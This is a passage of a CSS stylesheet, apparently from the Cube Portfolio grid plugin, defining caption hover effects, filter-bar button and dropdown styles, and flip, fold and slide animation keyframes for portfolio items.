.cbp-caption-pushDown .cbp-caption-activeWrap, .cbp-caption-pushDown .cbp-caption-defaultWrap {
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-pushDown .cbp-caption-activeWrap {
	top:-100%;
	background:#282727
}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-activeWrap, .cbp-caption-pushDown .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:translateY(100%);
	transform:translateY(100%)
}
.cbp-caption-pushTop .cbp-caption-activeWrap, .cbp-caption-pushTop .cbp-caption-defaultWrap {
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-pushTop .cbp-caption-activeWrap {
	background:#282727
}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-activeWrap, .cbp-caption-pushTop .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:translateY(-100%);
	transform:translateY(-100%)
}
.cbp-caption-revealBottom .cbp-caption-defaultWrap {
	z-index:2;
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-revealBottom .cbp-caption-activeWrap {
	top:0;
	z-index:1;
	background:#282727
}
.cbp-caption-revealBottom .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:translateY(-100%);
	transform:translateY(-100%)
}
.cbp-caption-revealLeft .cbp-caption-activeWrap {
	left:100%;
	top:0;
	background:#282727;
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-revealLeft .cbp-caption:hover .cbp-caption-activeWrap {
	-webkit-transform:translateX(-100%);
	transform:translateX(-100%)
}
.cbp-caption-revealTop .cbp-caption-defaultWrap {
	z-index:2;
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-revealTop .cbp-caption-activeWrap {
	top:0;
	z-index:1;
	background:#282727
}
.cbp-caption-revealTop .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:translateY(100%);
	transform:translateY(100%)
}
.cbp-caption-zoom .cbp-caption-defaultWrap {
-webkit-transition:-webkit-transform .6s cubic-bezier(0.19, 1, .22, 1);
transition:transform .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:scale(1.25);
	transform:scale(1.25)
}
.cbp-caption-zoom .cbp-caption-activeWrap {
	opacity:0;
	top:0;
	background-color:rgba(18, 18, 18, .9);
-webkit-transition:opacity .8s cubic-bezier(0.19, 1, .22, 1);
transition:opacity .8s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-activeWrap {
	opacity:1
}
.cbp-caption-opacity .cbp-caption {
	border:1px solid transparent
}
.cbp-caption-opacity .cbp-caption:hover {
	border-color:#EDEDED
}
.cbp-caption-opacity .cbp-caption-defaultWrap {
	opacity:1;
-webkit-transition:opacity .6s cubic-bezier(0.19, 1, .22, 1);
transition:opacity .6s cubic-bezier(0.19, 1, .22, 1)
}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-defaultWrap {
	opacity:.8
}
.cbp-l-filters-alignCenter {
	margin-bottom:40px;
	text-align:center;
	font:400 12px/21px sans-serif;
	color:#DADADA
}
.cbp-l-filters-alignCenter .cbp-filter-item {
	color:#949494;
	cursor:pointer;
	font:400 13px/21px "Open Sans", sans-serif;
	padding:0 12px;
transition:all .3s ease-in-out;
	position:relative;
	overflow:visible;
	margin:10px 0 0;
	display:inline-block
}
.cbp-l-filters-alignCenter .cbp-filter-item:hover {
	color:#2D2C2C
}
.cbp-l-filters-alignCenter .cbp-filter-item.cbp-filter-item-active {
	color:#2D2C2C;
	cursor:default
}
.cbp-l-filters-alignCenter .cbp-filter-counter {
	background:#626161;
	border-radius:3px;
	color:#FFF;
	font:400 11px/18px "Open Sans", sans-serif;
	margin:0 auto;
	padding:4px 0;
	text-align:center;
	width:34px;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	-ms-filter:"alpha(Opacity=0)";
	opacity:0;
-webkit-transition:all .25s ease;
transition:all .25s ease
}
.cbp-l-filters-alignCenter .cbp-filter-counter:before {
	content:"";
	position:absolute;
	bottom:-4px;
	left:0;
	right:0;
	margin:0 auto;
	width:0;
	height:0;
	border-left:4px solid transparent;
	border-right:4px solid transparent;
	border-top:4px solid #626161;
	display:none
}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter:before {
	display:block
}
.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter {
	bottom:30px;
	-ms-filter:"alpha(Opacity=100)";
	opacity:1
}
.cbp-l-filters-alignLeft {
	margin-bottom:40px
}
.cbp-l-filters-alignLeft .cbp-filter-item {
	background-color:#fff;
	border:1px solid #cdcdcd;
	cursor:pointer;
	font:400 12px/30px "Open Sans", sans-serif;
	padding:0 13px;
	position:relative;
	overflow:visible;
	margin:10px 8px 0 0;
	display:inline-block;
	color:#888;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out
}
.cbp-l-filters-alignLeft .cbp-filter-item:hover {
	color:#111
}
.cbp-l-filters-alignLeft .cbp-filter-item.cbp-filter-item-active {
	background-color:#6C7A89;
	border:1px solid #6C7A89;
	color:#fff;
	cursor:default
}
.cbp-l-filters-alignLeft .cbp-filter-counter {
	display:inline
}
.cbp-l-filters-alignRight {
	margin-bottom:40px;
	text-align:right
}
.cbp-l-filters-alignRight .cbp-filter-item {
	background-color:transparent;
	color:#8B8B8B;
	cursor:pointer;
	font:400 11px/29px "Open Sans", sans-serif;
	padding:0 12px;
	position:relative;
	overflow:visible;
	margin:10px 0 0 5px;
	border:1px solid #E4E2E2;
	text-transform:uppercase;
	display:inline-block;
-webkit-transition:all .3s ease-in-out;
transition:all .3s ease-in-out
}
.cbp-l-filters-alignRight .cbp-filter-item:hover {
	color:#2B3444
}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active {
	color:#FFF;
	background-color:#049372;
	border-color:#049372;
	cursor:default
}
.cbp-l-filters-alignRight .cbp-filter-counter {
	background:#049372;
	border-radius:3px;
	color:#fff;
	font:400 11px/18px "Open Sans", sans-serif;
	margin:0 auto;
	padding:4px 0;
	text-align:center;
	width:34px;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	-ms-filter:"alpha(Opacity=0)";
	opacity:0;
-webkit-transition:opacity .25s ease, bottom .25s ease;
transition:opacity .25s ease, bottom .25s ease
}
.cbp-l-filters-alignRight .cbp-filter-counter:before {
	content:"";
	position:absolute;
	bottom:-4px;
	left:0;
	right:0;
	margin:0 auto;
	width:0;
	height:0;
	border-left:4px solid transparent;
	border-right:4px solid transparent;
	border-top:4px solid #049372;
	display:none
}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter:before {
	display:block
}
.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter {
	bottom:44px;
	-ms-filter:"alpha(Opacity=100)";
	opacity:1
}
.cbp-l-filters-button {
	margin-bottom:30px
}
.cbp-l-filters-button .cbp-filter-item {
	background-color:#FFF;
	border:2px solid #ECECEC;
	border-radius:2px;
	color:#888;
	cursor:pointer;
	font:400 12px/29px "Open Sans", sans-serif;
	margin:10px 10px 0 0;
	overflow:visible;
	padding:0 17px;
	position:relative;
	display:inline-block;
-webkit-transition:all .3s ease-in-out;
transition:all .3s ease-in-out
}
.cbp-l-filters-button .cbp-filter-item:hover {
	color:#5d5d5d
}
.cbp-l-filters-button .cbp-filter-item.cbp-filter-item-active {
	background-color:#4D4C4D;
	color:#fff;
	border-color:#4D4C4D;
	cursor:default
}
.cbp-l-filters-button .cbp-filter-counter {
	background-color:#4D4C4D;
	border-radius:3px;
	color:#fff;
	font:400 11px/18px "Open Sans", sans-serif;
	margin:0 auto;
	padding:4px 0;
	text-align:center;
	width:34px;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	opacity:0;
	-ms-filter:"alpha(Opacity=0)";
-webkit-transition:opacity .25s ease, bottom .25s ease;
transition:opacity .25s ease, bottom .25s ease
}
.cbp-l-filters-button .cbp-filter-counter:before {
	content:"";
	position:absolute;
	bottom:-4px;
	left:0;
	right:0;
	margin:0 auto;
	width:0;
	height:0;
	border-left:4px solid transparent;
	border-right:4px solid transparent;
	border-top:4px solid #4D4C4D;
	display:none
}
.cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter:before {
	display:block
}
.cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter {
	bottom:44px;
	-ms-filter:"alpha(Opacity=100)";
	opacity:1
}
.cbp-l-filters-buttonCenter {
	margin-bottom:40px;
	text-align:center
}
.cbp-l-filters-buttonCenter .cbp-filter-item {
	background-color:#FFF;
	border:1px solid #ECECEC;
	color:#888;
	cursor:pointer;
	font:400 12px/32px Roboto, sans-serif;
	margin:10px 10px 0 0;
	overflow:visible;
	padding:0 17px;
	position:relative;
	display:inline-block;
-webkit-transition:all .3s ease-in-out;
transition:all .3s ease-in-out
}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover {
	color:#5d5d5d
}
.cbp-l-filters-buttonCenter .cbp-filter-item.cbp-filter-item-active {
	color:#3B9CB3;
	border-color:#8CD2E5;
	cursor:default
}
.cbp-l-filters-buttonCenter .cbp-filter-counter {
	background-color:#68ABBC;
	border-radius:3px;
	color:#fff;
	font:400 11px/18px Roboto, sans-serif;
	margin:0 auto;
	padding:4px 0;
	text-align:center;
	width:34px;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	opacity:0;
	-ms-filter:"alpha(Opacity=0)";
-webkit-transition:opacity .25s ease, bottom .25s ease;
transition:opacity .25s ease, bottom .25s ease
}
.cbp-l-filters-buttonCenter .cbp-filter-counter:before {
	content:"";
	position:absolute;
	bottom:-4px;
	left:0;
	right:0;
	margin:0 auto;
	width:0;
	height:0;
	border-left:4px solid transparent;
	border-right:4px solid transparent;
	border-top:4px solid #68ABBC;
	display:none
}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter:before {
	display:block
}
.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter {
	bottom:44px;
	-ms-filter:"alpha(Opacity=100)";
	opacity:1
}
.cbp-l-filters-dropdown {
	margin-bottom:40px;
	height:38px;
	position:relative;
	z-index:5
}
.cbp-l-filters-dropdownWrap {
	width:200px;
	position:absolute;
	right:0;
	background:#3288C4
}
.cbp-l-filters-dropdownHeader {
	font:400 12px/38px "Open Sans", sans-serif;
	margin:0 17px;
	color:#FFF;
	cursor:default;
	position:relative
}
.cbp-l-filters-dropdownHeader:after {
	border-color:#FFF transparent;
	border-style:solid;
	border-width:5px 5px 0;
	content:"";
	height:0;
	position:absolute;
	right:0;
	top:50%;
	width:0;
	margin-top:-1px
}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownHeader:after {
	border-width:0 5px 5px
}
.cbp-l-filters-dropdownList {
	display:none;
	list-style:none;
	margin:0;
	padding:0
}
.cbp-l-filters-dropdownList>li {
	margin:0;
	list-style:none
}
.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownList {
	display:block;
	margin:0
}
.cbp-l-filters-dropdownList .cbp-filter-item {
	background:0 0;
	color:#9FBCE7;
	width:100%;
	text-align:left;
	font:400 12px/40px "Open Sans", sans-serif;
	margin:0;
	padding:0 17px;
	cursor:pointer;
	border:none;
	border-top:1px solid #5592C2
}
.cbp-l-filters-dropdownList .cbp-filter-item:hover {
	color:#e6e6e6
}
.cbp-l-filters-dropdownList .cbp-filter-item-active {
	color:#e6e6e6;
	cursor:default
}
.cbp-l-filters-dropdownList .cbp-filter-counter {
	display:inline
}
.cbp-l-filters-list {
	margin-bottom:40px;
	content:"";
	display:table;
	clear:both
}
.cbp-l-filters-list .cbp-filter-item {
	background-color:transparent;
	color:#585252;
	cursor:pointer;
	font:400 12px/35px "Open Sans", sans-serif;
	padding:0 18px;
	position:relative;
	overflow:visible;
	margin-top:10px;
	float:left;
	border:1px solid #3288C4;
	border-right-width:0;
-webkit-transition:left .3s ease-in-out;
transition:left .3s ease-in-out
}
.cbp-l-filters-list .cbp-filter-item:hover {
	color:#000
}
.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active {
	cursor:default;
	color:#FFF;
	background-color:#3288C4
}
.cbp-l-filters-list-first {
	border-radius:6px 0 0 6px
}
.cbp-l-filters-list-last {
	border-radius:0 6px 6px 0;
	border-right-width:1px!important
}
.cbp-l-filters-list .cbp-filter-counter {
	display:inline
}
@media only screen and (max-width:600px) {
.cbp-l-filters-list .cbp-filter-item {
margin-right:5px;
border-radius:6px;
border-right-width:1px
}
}
.cbp-l-filters-work {
	margin-bottom:40px;
	text-align:center
}
.cbp-l-filters-work .cbp-filter-item {
	background-color:#FFF;
	color:#888;
	cursor:pointer;
	font:600 11px/37px "Open Sans", sans-serif;
	margin:10px 5px 0 0;
	overflow:visible;
	padding:0 16px;
	position:relative;
	display:inline-block;
	text-transform:uppercase;
-webkit-transition:all .3s ease-in-out;
transition:all .3s ease-in-out
}
.cbp-l-filters-work .cbp-filter-item:hover {
	color:#fff;
	background:#607D8B
}
.cbp-l-filters-work .cbp-filter-item.cbp-filter-item-active {
	background:#607D8B;
	color:#fff;
	cursor:default
}
.cbp-l-filters-work .cbp-filter-counter {
	font:600 11px/37px "Open Sans", sans-serif;
	text-align:center;
	display:inline-block;
	margin-left:8px
}
.cbp-l-filters-work .cbp-filter-counter:before {
	content:'('
}
.cbp-l-filters-work .cbp-filter-counter:after {
	content:')'
}
.cbp-l-filters-big {
	margin-bottom:40px;
	text-align:center
}
.cbp-l-filters-big .cbp-filter-item {
	color:#444;
	cursor:pointer;
	font:400 15px/22px Roboto, sans-serif;
	margin:10px 15px 0 0;
	padding:10px 23px;
	position:relative;
	display:inline-block;
	border:1px solid transparent;
	text-transform:uppercase;
-webkit-transition:all .3s ease-in-out;
transition:all .3s ease-in-out
}
.cbp-l-filters-big .cbp-filter-item:hover {
	color:#5d5d5d
}
.cbp-l-filters-big .cbp-filter-item.cbp-filter-item-active {
	border-color:#d5d5d5;
	cursor:default
}
.cbp-l-filters-text {
	margin-bottom:45px;
	text-align:center;
	font:400 12px/21px Lato, sans-serif;
	color:#DADADA;
	padding:0 15px
}
.cbp-l-filters-text .cbp-filter-item {
	color:#949494;
	cursor:pointer;
	font:400 13px/21px Lato, sans-serif;
	padding:0 12px;
transition:all .3s ease-in-out;
	position:relative;
	overflow:visible;
	margin:10px 0 0;
	display:inline-block
}
.cbp-l-filters-text .cbp-filter-item:hover {
	color:#2D2C2C
}
.cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active {
	color:#2D2C2C;
	cursor:default
}
.cbp-l-filters-text .cbp-filter-counter {
	background:#626161;
	border-radius:3px;
	color:#FFF;
	font:400 11px/16px Lato, sans-serif;
	margin:0 auto;
	padding:4px 0;
	text-align:center;
	width:32px;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	-ms-filter:"alpha(Opacity=0)";
	opacity:0;
-webkit-transition:all .25s ease;
transition:all .25s ease
}
.cbp-l-filters-text .cbp-filter-counter:before {
	content:"";
	position:absolute;
	bottom:-4px;
	left:0;
	right:0;
	margin:0 auto;
	width:0;
	height:0;
	border-left:4px solid transparent;
	border-right:4px solid transparent;
	border-top:4px solid #626161;
	display:none
}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter:before {
	display:block
}
.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter {
	bottom:30px;
	-ms-filter:"alpha(Opacity=100)";
	opacity:1
}
.cbp-l-filters-text-sort {
	display:inline-block;
	font:400 13px/21px Lato, sans-serif;
	color:#949494;
	margin-right:15px
}
.cbp-animation-3dflip {
	overflow:visible
}
.cbp-animation-3dflip .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-3dflip-out {
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
-webkit-animation:rotateOutLeft .6s forwards;
animation:rotateOutLeft .6s forwards
}
.cbp-animation-3dflip-in {
	opacity:0;
	-webkit-transform-origin:100% 50%;
	transform-origin:100% 50%;
-webkit-animation:rotateInRight .6s ease-in forwards;
animation:rotateInRight .6s ease-in forwards
}
.cbp-animation-3dflip-fadeOut {
-webkit-animation:cbp-animation-3dflip-fadeOut .4s both ease;
-moz-animation:cbp-animation-3dflip-fadeOut .4s both ease;
animation:cbp-animation-3dflip-fadeOut .4s both ease
}
@-webkit-keyframes rotateOutLeft {
100% {
opacity:0;
-webkit-transform:rotateY(90deg)
}
}
@-moz-keyframes rotateOutLeft {
100% {
opacity:0;
-moz-transform:rotateY(90deg)
}
}
@keyframes rotateOutLeft {
100% {
opacity:0;
transform:rotateY(90deg)
}
}
@-webkit-keyframes rotateInRight {
0% {
opacity:0;
-webkit-transform:rotateY(-90deg)
}
100% {
visibility:visible;
opacity:1;
-webkit-transform:rotateY(0deg)
}
}
@-moz-keyframes rotateInRight {
0% {
opacity:0;
-moz-transform:rotateY(-90deg)
}
100% {
visibility:visible;
opacity:1;
-moz-transform:rotateY(0deg)
}
}
@keyframes rotateInRight {
0% {
opacity:0;
transform:rotateY(-90deg)
}
100% {
visibility:visible;
opacity:1;
transform:rotateY(0deg)
}
}
@-webkit-keyframes cbp-animation-3dflip-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@-moz-keyframes cbp-animation-3dflip-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes cbp-animation-3dflip-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.cbp-animation-bounceBottom {
-webkit-transition:height .6s ease-in-out;
transition:height .6s ease-in-out
}
.cbp-animation-bounceBottom .cbp-wrapper {
-webkit-transition:opacity .6s ease-in-out, top .6s ease-in-out;
transition:opacity .6s ease-in-out, top .6s ease-in-out
}
.cbp-animation-bounceBottom .cbp-item {
	overflow:visible;
-webkit-transition:-webkit-transform .8s ease-in-out;
transition:transform .8s ease-in-out
}
.cbp-animation-bounceBottom .cbp-item-hidden {
	display:none
}
.cbp-animation-bounceBottom .cbp-item-wrapper {
	overflow:hidden
}
.cbp-animation-bounceLeft {
-webkit-transition:height .8s ease-in-out;
transition:height .8s ease-in-out
}
.cbp-animation-bounceLeft .cbp-wrapper {
-webkit-transition:opacity .8s ease-in-out, left .8s ease-in-out;
transition:opacity .8s ease-in-out, left .8s ease-in-out
}
.cbp-animation-bounceLeft .cbp-item {
	overflow:visible;
-webkit-transition:-webkit-transform .8s ease-in-out;
transition:transform .8s ease-in-out
}
.cbp-animation-bounceLeft .cbp-item-hidden {
	display:none
}
.cbp-animation-bounceLeft .cbp-item-wrapper {
	overflow:hidden
}
.cbp-animation-bounceTop {
-webkit-transition:height .6s ease-in-out;
transition:height .6s ease-in-out
}
.cbp-animation-bounceTop .cbp-wrapper {
-webkit-transition:opacity .6s ease-in-out, top .6s ease-in-out;
transition:opacity .6s ease-in-out, top .6s ease-in-out
}
.cbp-animation-bounceTop .cbp-item {
	overflow:visible;
-webkit-transition:-webkit-transform .8s ease-in-out;
transition:transform .8s ease-in-out
}
.cbp-animation-bounceTop .cbp-item-hidden {
	display:none
}
.cbp-animation-bounceTop .cbp-item-wrapper {
	overflow:hidden
}
.cbp-animation-boxShadow {
-webkit-transition:height .6s ease-in-out;
transition:height .6s ease-in-out
}
.cbp-animation-boxShadow .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out, opacity .6s ease-in-out;
transition:transform .6s ease-in-out, opacity .6s ease-in-out
}
.cbp-animation-boxShadow .cbp-item .cbp-animation-boxShadowMask {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:-1;
-webkit-transition:box-shadow .6s ease-in-out;
transition:box-shadow .6s ease-in-out
}
.cbp-animation-boxShadow .cbp-item .cbp-animation-boxShadowMask.cbp-animation-boxShadowShow {
	z-index:10
}
.cbp-animation-boxShadow .cbp-item .cbp-animation-boxShadowMask.cbp-animation-boxShadowActive {
	box-shadow:0 0 100px 100px #fff inset
}
.cbp-animation-boxShadow .cbp-item .cbp-animation-boxShadowMask.cbp-animation-boxShadowInactive {
	box-shadow:0 0 #fff inset
}
.cbp-animation-fadeOut {
-webkit-transition:height .6s ease-in-out;
transition:height .6s ease-in-out
}
.cbp-animation-fadeOut .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out .2s, opacity .6s ease-in-out .2s;
transition:transform .6s ease-in-out .2s, opacity .6s ease-in-out .2s
}
.cbp-animation-fadeOut .cbp-item-hidden {
-webkit-transition:-webkit-transform .6s ease-in-out 0s, opacity .4s ease-in-out 0s;
transition:transform .6s ease-in-out 0s, opacity .4s ease-in-out 0s
}
.cbp-animation-fadeOutTop {
	overflow:visible;
-webkit-transition:height .2s ease-in-out;
transition:height .2s ease-in-out
}
.cbp-animation-fadeOutTop .cbp-wrapper {
-webkit-transition:opacity .3s ease-in-out, top .3s ease-in-out;
transition:opacity .3s ease-in-out, top .3s ease-in-out
}
.cbp-animation-fadeOutTop .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out
}
.cbp-animation-flipBottom {
-webkit-transition:height .7s ease-in-out;
transition:height .7s ease-in-out
}
.cbp-animation-flipBottom .cbp-item {
-webkit-transition:-webkit-transform .7s ease-in-out;
transition:transform .7s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-flipBottom-out {
	-webkit-transform-origin:50% 50%;
-webkit-animation:flipBottom-out .35s both 0s ease-in;
	-moz-transform-origin:50% 50%;
-moz-animation:flipBottom-out .35s both 0s ease-in;
	transform-origin:50% 50%;
animation:flipBottom-out .35s both 0s ease-in
}
.cbp-animation-flipBottom-in {
	-webkit-transform-origin:50% 50%;
-webkit-animation:flipBottom-in .35s ease-out .35s both;
	-moz-transform-origin:50% 50%;
-moz-animation:flipBottom-in .35s ease-out .35s both;
	transform-origin:50% 50%;
animation:flipBottom-in .35s ease-out .35s both
}
@-webkit-keyframes flipBottom-out {
to {
-webkit-transform:translateZ(-1000px) rotateX(-90deg);
opacity:.2
}
}
@-moz-keyframes flipBottom-out {
to {
-moz-transform:translateZ(-1000px) rotateX(-90deg);
opacity:.2
}
}
@keyframes flipBottom-out {
to {
transform:translateZ(-1000px) rotateX(-90deg);
opacity:.2
}
}
@-webkit-keyframes flipBottom-in {
from {
-webkit-transform:translateZ(-1000px) rotateX(90deg);
opacity:.2
}
}
@-moz-keyframes flipBottom-in {
from {
-moz-transform:translateZ(-1000px) rotateX(90deg);
opacity:.2
}
}
@keyframes flipBottom-in {
from {
transform:translateZ(-1000px) rotateX(90deg);
opacity:.2
}
}
.cbp-animation-flipOut {
-webkit-transition:height .7s ease-in-out;
transition:height .7s ease-in-out
}
.cbp-animation-flipOut .cbp-item {
-webkit-transition:-webkit-transform .7s ease-in-out;
transition:transform .7s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-flipOut-out {
	-webkit-transform-origin:50% 50%;
-webkit-animation:flipOut-out .35s ease-in both;
	-moz-transform-origin:50% 50%;
-moz-animation:flipOut-out .35s ease-in both;
	transform-origin:50% 50%;
animation:flipOut-out .35s ease-in both
}
.cbp-animation-flipOut-in {
	-webkit-transform-origin:50% 50%;
-webkit-animation:flipOut-in .35s ease-out .35s both;
	-moz-transform-origin:50% 50%;
-moz-animation:flipOut-in .35s ease-out .35s both;
	transform-origin:50% 50%;
animation:flipOut-in .35s ease-out .35s both
}
@-webkit-keyframes flipOut-out {
100% {
-webkit-transform:translateZ(-1000px) rotateY(-90deg);
opacity:.2
}
}
@-moz-keyframes flipOut-out {
100% {
-moz-transform:translateZ(-1000px) rotateY(-90deg);
opacity:.2
}
}
@keyframes flipOut-out {
100% {
transform:translateZ(-1000px) rotateY(-90deg);
opacity:.2
}
}
@-webkit-keyframes flipOut-in {
0% {
-webkit-transform:translateZ(-1000px) rotateY(90deg);
opacity:.2
}
}
@-moz-keyframes flipOut-in {
0% {
-moz-transform:translateZ(-1000px) rotateY(90deg);
opacity:.2
}
}
@keyframes flipOut-in {
0% {
transform:translateZ(-1000px) rotateY(90deg);
opacity:.2
}
}
.cbp-animation-flipOutDelay {
	overflow:visible
}
.cbp-animation-flipOutDelay .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-flipOutDelay-out {
	-webkit-transform-origin:50% 50%;
-webkit-animation:flipOutDelay-out .5s both ease-in;
	-moz-transform-origin:50% 50%;
-moz-animation:flipOutDelay-out .5s both ease-in;
	transform-origin:50% 50%;
animation:flipOutDelay-out .5s both ease-in
}
.cbp-animation-flipOutDelay-in {
	-webkit-transform-origin:50% 50%;
	-webkit-animation:flipOutDelay-in 1s both ease-out;
	-moz-transform-origin:50% 50%;
	-moz-animation:flipOutDelay-in 1s both ease-out;
	transform-origin:50% 50%;
	animation:flipOutDelay-in 1s both ease-out
}
@-webkit-keyframes flipOutDelay-out {
100% {
-webkit-transform:translateZ(-1000px) rotateY(-90deg);
opacity:.2
}
}
@-moz-keyframes flipOutDelay-out {
100% {
-moz-transform:translateZ(-1000px) rotateY(-90deg);
opacity:.2
}
}
@keyframes flipOutDelay-out {
100% {
transform:translateZ(-1000px) rotateY(-90deg);
opacity:.2
}
}
@-webkit-keyframes flipOutDelay-in {
0%, 50% {
-webkit-transform:translateZ(-1000px) rotateY(90deg);
opacity:.2
}
}
@-moz-keyframes flipOutDelay-in {
0%, 50% {
-moz-transform:translateZ(-1000px) rotateY(90deg);
opacity:.2
}
}
@keyframes flipOutDelay-in {
0%, 50% {
transform:translateZ(-1000px) rotateY(90deg);
opacity:.2
}
}
.cbp-animation-foldLeft {
	overflow:visible
}
.cbp-animation-foldLeft .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-foldLeft-out {
	-webkit-transform-origin:100% 50%;
-webkit-animation:foldLeft-out .7s both ease;
	-moz-transform-origin:100% 50%;
-moz-animation:foldLeft-out .7s both ease;
	transform-origin:100% 50%;
animation:foldLeft-out .7s both ease
}
.cbp-animation-foldLeft-in {
-webkit-animation:foldLeft-in .7s ease both;
-moz-animation:foldLeft-in .7s ease both;
animation:foldLeft-in .7s ease both
}
.cbp-animation-foldLeft-fadeOut {
-webkit-animation:cbp-animation-foldLeft-fadeOut .5s both ease;
-moz-animation:cbp-animation-foldLeft-fadeOut .5s both ease;
animation:cbp-animation-foldLeft-fadeOut .5s both ease
}
@-webkit-keyframes foldLeft-out {
to {
opacity:0;
-webkit-transform:translateX(-100%) rotateY(-90deg)
}
}
@-moz-keyframes foldLeft-out {
to {
opacity:0;
-moz-transform:translateX(-100%) rotateY(-90deg)
}
}
@keyframes foldLeft-out {
to {
opacity:0;
transform:translateX(-100%) rotateY(-90deg)
}
}
@-webkit-keyframes foldLeft-in {
from {
opacity:.3;
-webkit-transform:translateX(100%)
}
}
@-moz-keyframes foldLeft-in {
from {
opacity:.3;
-moz-transform:translateX(100%)
}
}
@keyframes foldLeft-in {
from {
opacity:.3;
transform:translateX(100%)
}
}
@-webkit-keyframes cbp-animation-foldLeft-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@-moz-keyframes cbp-animation-foldLeft-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
@keyframes cbp-animation-foldLeft-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
}
.cbp-animation-frontRow {
	overflow:visible
}
.cbp-animation-frontRow .cbp-item {
-webkit-transition:-webkit-transform .6s ease-in-out;
transition:transform .6s ease-in-out;
	-webkit-perspective:1000px;
	perspective:1000px
}
.cbp-animation-frontRow-out {
-webkit-animation:frontRow-out .7s ease both;
-moz-animation:frontRow-out .7s ease both;
animation:frontRow-out .7s ease both
}
.cbp-animation-frontRow-in {
-webkit-animation:frontRow-in .6s ease both;
-moz-animation:frontRow-in .6s ease both;
animation:frontRow-in .6s ease both
}
.cbp-animation-frontRow-fadeOut {
-webkit-animation:cbp-animation-frontRow-fadeOut .5s both ease;
-moz-animation:cbp-animation-frontRow-fadeOut .5s both ease;
animation:cbp-animation-frontRow-fadeOut .5s both ease
}
@-webkit-keyframes frontRow-out {
100% {
-webkit-transform:translateX(-60%) scale(0.8);
opacity:0
}
}
@-moz-keyframes frontRow-out {
100% {
-moz-transform:translateX(-60%) scale(0.8);
opacity:0
}
}
@keyframes frontRow-out {
100% {
transform:translateX(-60%) scale(0.8);
opacity:0
}
}
@-webkit-keyframes frontRow-in {
0% {
-webkit-transform:translateX(100%) scale(0.8)
}
100% {
visibility:visible;
opacity:1;
-webkit-transform:translateX(0%) scale(1)
}
}
@-moz-keyframes frontRow-in {
0% {
-moz-transform:translateX(100%) scale(0.8)
}
100% {
visibility:visible;
opacity:1;
-moz-transform:translateX(0%) scale(1)
}
}
@keyframes frontRow-in {
0% {
transform:translateX(100%) scale(0.8)
}
100% {
visibility:visible;
opacity:1;
transform:translateX(0%) scale(1)
}
}
@-webkit-keyframes cbp-animation-frontRow-fadeOut {
0% {
opacity:1
}
100% {
opacity:0
}
